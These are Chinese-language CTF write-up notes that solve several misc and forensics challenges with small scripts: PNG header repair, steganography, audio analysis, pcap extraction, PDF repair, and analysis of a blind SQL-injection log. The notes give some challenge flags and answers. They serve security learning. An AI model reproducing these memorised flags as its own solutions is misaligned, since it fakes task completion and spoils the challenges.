
只有3和23,想到二进制,3转0,23转1得到的二进制转ascii

结果这就是flag我还以为只是一部分又找了半天...
## [SWPUCTF 2021 新生赛]我flag呢?
打开txt里面一眼看过去全是fakeflag,开始的思路是把fake的全删了,脚本:
import re
def remove_fake_flags(text):
# 正则表达式匹配不区分大小写的 fake...flag{...} 模式
pattern = re.compile(r'fake.*?flag.*?\{.*?\}', re.IGNORECASE)
# 替换所有匹配项为空字符串
return pattern.sub('', text)
# 示例输入
input_text = """"""
# 处理文本并输出结果
output_text = remove_fake_flags(input_text)
print(output_text)
结果有两个,一个是true?一个是nss,但是俩个都不是正确的
最后看wp是全部转小写进行字频统计,脚本:
from collections import Counter
f = open('1.txt','r')
str=f.read()
str1=''
for i in range(len(str)):
if str[i]=="{":
str1+=str[i+1:i+17].lower()
cla=Counter(str1)
flag=cla.most_common()
print(flag)
for i in range(len(flag)):
print((flag[i][0]),end='')
f.close()
得到flag
## [强网杯 青少年赛道 2022]misc1
base64;有密钥的lsb
png文件,打不开,用010editor打开发现是一大串字符
拿去解码
base64解码发现是png,保存打不开再放进010
文件头被改了,恢复成89和50被调换位置了,4e和47也被换位置了,要个脚本来还原
def swap_hex_pairs(hex_string):
# 移除所有空白字符(空格、换行等)
clean_hex = hex_string.replace(" ", "").replace("\n", "")
# 确保长度为偶数,如果不是则补一个字符(最后单独处理)
if len(clean_hex) % 4 != 0:
clean_hex += ' ' # 补一个空格,最后会去掉
# 每4个字符(即2个字节)为一组进行交换
swapped = []
for i in range(0, len(clean_hex)-3, 4):
# 交换相邻的两个字节组
swapped.append(clean_hex[i+2:i+4])
swapped.append(clean_hex[i:i+2])
# 处理可能剩余的字符
remaining = len(clean_hex) % 4
if remaining == 2:
swapped.append(clean_hex[-2:])
elif remaining == 1 and clean_hex[-1] != ' ':
swapped.append(clean_hex[-1])
# 重新组合成字符串
swapped_hex = ''.join(swapped)
return swapped_hex
# 示例输入
input_hex = """十六进制字符"""
# 处理并输出结果
output_hex = swap_hex_pairs(input_hex)
print(output_hex)
保存为png打开

题目有描述说你知道万能和弦吗?去搜一下是什么
这一串应该就是密钥,有密钥的png图片隐写,试了几个,后面发现是lsb

[SWPUCTF 2022 新生赛]Call the Alien
sstv;slienteye
wav文件,一听知道是慢电视,接收得到:
还有一半在slientey
注意两个地方
[GDOUCTF 2023]t3stify
音频左右声道对比差异;deepsound
学习思路,看题解写的
import scipy.io.wavfile as wav
import numpy as np
import matplotlib.pyplot as plt
sample_rate, data = wav.read('flagg.wav')
left = data[:, 0::2]
right = data[:, 1::2]
diff = np.abs(left - right)
plt.plot(diff)
plt.show()
这个脚本就是用来提取左右声道数据,然后计算它们之间的差异并绘图展示差异曲线
得到:
点放大镜框选中间突起区域放大
宽窄,想到摩斯密码
.- .-. -.-. .- . .- .---- ..-. .---- . ...-- ...--
最开始的wav文件拿去deepsound
输入密码
flag{Hikar1_g1v3_y0u_a_flag}
---[祥云杯 2022]super_electric
mms协议;exe文件格式;
流量包,先协议分级看看
| TPKT (RFC 1006) | 将OSI协议(如COTP)封装在TCP上,解决TCP字节流与OSI消息边界不匹配的问题 |
|---|---|
| COTP (ISO 8073/X.224) | 面向连接的传输协议,类似TCP在OSI模型中的实现,提供连接管理 |
| OSI Session (ISO 8327-1) | 管理会话的建立、维护和释放(如confirmed-RequestPDU) |
| OSI Presentation (ISO 8823) | 数据格式转换(如ASN.1编码/解码)、加密/压缩 |
| ACSE (ISO 8650-1) | 应用关联控制服务,负责建立/释放应用层连接(如MMS通信前的握手) |
| MMS (ISO 9506) | 制造业消息规范,核心工业协议,用于: • 读写设备数据(SetDataValueRequest) • 控制PLC/机器人(如FunEna1558Dw) • 事件通知(如IEC 61850 GOOSE) |
可以发现tcp的mms占了大部分,选中看看

会发现有很多SetDataValueRequest CT2201LD0 LLN0$CO$FunEna1$SBOw,这里去看题解显示的是confirmed-RequestPDU,是因为我的直接解析到了MMS层,题解是停留在OSI会话层,因为第一次接触这个所以还是按照题解的操作来
mms协议主要有initiate-RequestPDU、confirmed-RequestPDU、initiate-ResponsePDU、confirmed-ResponsePDU四种消息类型,其中confirmed-RequestPDU相对来说比较重要
所以我们过滤mms.confirmedServiceRequest

除了第一个是LLN0$CO$FunEna1$SBOw,后面的不是LLN0$CO$FunEna2$Oper就是LLN0$CO$FunEna1$Oper
先过滤mms.itemId == "LLN0$CO$FunEna2$Oper"看看
这里一直在传同一个东西:172.20.1.23,再去另外一个:mms.itemId == "LLN0$CO$FunEna1$Oper"
这里可以发现exe文件的文件头,用tshark进行提取
tshark -r super_electric.pcapng -Y 'mms.itemId == "LLN0$CO$FunEna1$Oper"' -T fields -e mms.data.octet-string > data.txt
这里的mms.data.octet-string可能要根据不停版本进行相应更改,用
tshark -G fields | grep -i mms | grep octet
来找相对应的字段
提取出十六进制之后拿去010editor保存为exe文件会发现打不开,因为保存需要原始的二进制数据,比如0x4d
data = b""
with open('data.txt', 'r') as f:
for line in f:
data += bytes.fromhex(line.strip())
with open("test.exe", 'wb') as f:
f.write(data)
打开test.exe文件
需要ida逆向,后续的操作感觉需要有pwn或者逆向技术,先留着,以后能看懂了再回头来看
参考:2022 祥云杯 Misc super_electric WriteUp - IOTsec-Zone
[SEETF 2022]Stupid students
PDF文件格式详细了解
题目描述:Your students in your university decided to be smart asses and submitted a corrupted PDF to get a ‘time extension’ on their assignment. Little do they know, you used to do this trick back when you were in university.
Fix the PDF to get the flag and give these smart asses an F.
需要了解PDF文件格式:PDF 文件格式解析 - 天伤星・行者 - 博客园
读取一个PDF文件的过程:
- 从文件开头读取 header,确认它确实是一个PDF文档并检索其版本号;
- 接着通过从文件结尾向前搜索,找到文件结束标记。然后读取交叉引用表的字节偏移量和trailer字典;
- 接着通过读取交叉引用表,就可以知道文件中每个对象的位置;
- 到这一步,所有的对象都可以根据需要来读取和解析;
- 现在,可以提取页面,解析图形内容,提取元数据等等。
PDF文件放进010editor,去后面找文件结尾,关键字是trailer
可以看到/Root引用了26 0 obj,这个对象是⽂档的根节点,去找到26 0 obj,也就是26号对象
/Type /Catalog 表示这是 PDF 的 文档目录对象(Catalog Object),它是整个 PDF 的“入口”
/Pages 2 0 R 表示这个目录对象指向一个 页面树根对象(Pages Object),编号是 2 0 obj
所以下一步确实就是去找 2 0 obj,它会描述文档的页面树结构,也就是各个页面(/Page)的组织方式
/MediaBox [0 0 960 540]:定义页面的默认大小为宽 960 点,高 540 点(单位是 PostScript 点,1 点 ≈ 1/72 英寸)。这会成为子页面默认的尺寸,除非它们自己覆盖
/Kids [ 1 0 R 12 0 R 22 0 R ]:表示它的子对象有 3 个,分别是:
- 第一个页面对象:
1 0 obj - 第二个页面对象:
12 0 obj - 第三个页面对象:
22 0 obj
下一步去查看:
1 0 obj:第一页12 0 obj:第二页22 0 obj:第三页
PDF 规范规定:任何 /Pages 类型的对象都必须有 /Count,表示它下面一共有多少页。
因为这里有3页,所以需要在26 0 obj加上/count 3
这里需要修复成:

分别找到1 0 obj、12 0 obj、22 0 obj
页面对象必须包含的字段:
| 字段 | 含义 |
|---|---|
/Type /Page |
声明是页面对象 |
/Parent |
指向它所属的页面树 |
/Contents |
页面上要显示的内容流对象编号 |
这里原始的页面对象缺少了/Parent和/Contents,需要加上去,因为这三个页面都是来自2 0 obj的,所以/Parents就是/Parents 2 0 R
/Contens是需要选择没有被其他地方引用的对象
大概长这样:
3 0 obj
<< /Length ... >>
stream
... 内容A ...
endstream
endobj
并且没有在其他地方被引用过,比如
这个就被用了所以不行,只找到两个
但是题解说13 0 obj也是,这里不知道为什么我这边没有,但是照着题解修复确实是可以


打开pdf

[闽盾杯 2021]日志分析
二分法布尔盲注
flag 为 password 字段值
打开日志查看发现是布尔盲注

过滤出password的,这里可以发现是二分法的布尔盲注,返回675表示正确,678表示错误
比如先看一小段
这里96对的,但是112错了,到后面的108正确,但是110不行,109可以,这里的判断是>,也就是说大于109的正确但是大于110的不行,所以第一个字符就是110(因为后面又从96开始了所以第一个字符到这里判断结束)
以此类推可以得到password的ascii为:
110 103 106 102 100 115 85 98 100 75
转换得到:ngjfdsUbdK
[巅峰极客 2021]签到
emojiSubstitute解码;AES加密
打开发现是一串emoji

但是不是base100,看了题解需要特定的解密工具:Releases · Leon406/ToolsFx
看到这个开头应该都能猜到是加盐加密了,密钥就是题目说的GAME,解密:
## [巅峰极客 2022 决赛]开端:strangeTempreture
Modbus协议
协议分级
